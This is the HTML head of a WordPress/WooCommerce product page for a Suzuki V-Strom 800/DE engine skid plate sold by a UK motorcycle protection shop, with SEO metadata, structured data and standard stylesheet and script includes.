

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/
body_size: 43237
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.co.uk/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Suzuki V-Strom 800 /DE – Skid Plate &#8211; Outback Motortek United Kingdom</title>
	<link rel="canonical" href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suzuki V-Strom 800 /DE – Skid Plate &#8211; Outback Motortek United Kingdom" />
	<meta property="og:description" content="Don&#039;t let damage ruin your off-road trip. Our engine and exhaust armour skid plate is designed to protect vital and fragile parts of your Suzuki V-Strom 800 and 800DE.  Scroll down for more details and specs." />
	<meta property="og:url" content="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/" />
	<meta property="og:site_name" content="Outback Motortek United Kingdom" />
	<meta property="article:publisher" content="https://www.facebook.com/outbackmotortek/" />
	<meta property="article:modified_time" content="2026-01-19T16:50:02+00:00" />
	<meta property="og:image" content="https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/","url":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/","name":"Suzuki V-Strom 800 /DE – Skid Plate &#8211; Outback Motortek United Kingdom","isPartOf":{"@id":"https://outbackmotortek.co.uk/#website"},"primaryImageOfPage":{"@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#primaryimage"},"image":{"@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#primaryimage"},"thumbnailUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg","datePublished":"2024-05-06T16:17:45+00:00","dateModified":"2026-01-19T16:50:02+00:00","breadcrumb":{"@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#primaryimage","url":"https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://outbackmotortek.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Suzuki","item":"https://outbackmotortek.co.uk/product-category/suzuki/"},{"@type":"ListItem","position":4,"name":"Suzuki V-Strom 800","item":"https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/"},{"@type":"ListItem","position":5,"name":"Suzuki V-Strom 800 /DE – Skid Plate"}]},{"@type":"WebSite","@id":"https://outbackmotortek.co.uk/#website","url":"https://outbackmotortek.co.uk/","name":"Outback Motortek United Kingdom","description":"Protect Your Motorcycle","publisher":{"@id":"https://outbackmotortek.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://outbackmotortek.co.uk/#organization","name":"Outback Motortek Europe","url":"https://outbackmotortek.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/#/schema/logo/image/","url":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Europe"},"image":{"@id":"https://outbackmotortek.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek/","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Feed" href="https://outbackmotortek.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Comments Feed" href="https://outbackmotortek.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Suzuki V-Strom 800 /DE – Skid Plate Comments Feed" href="https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://outbackmotortek.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fsuzuki-v-strom-800-de-skid-plate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://outbackmotortek.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fsuzuki-v-strom-800-de-skid-plate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.1' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.1' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%7CLato%3A400%2C700%2C100&#038;ver=8.3.9' type='text/css' media='all' />
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="//outbackmotortek.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="brb-public-main-js-js-extra">
/* <![CDATA[ */
var brb_vars = {"ajaxurl":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","gavatar":"https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png"};
//# sourceURL=brb-public-main-js-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" defer="defer" src="https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.87" id="brb-public-main-js-js"></script>
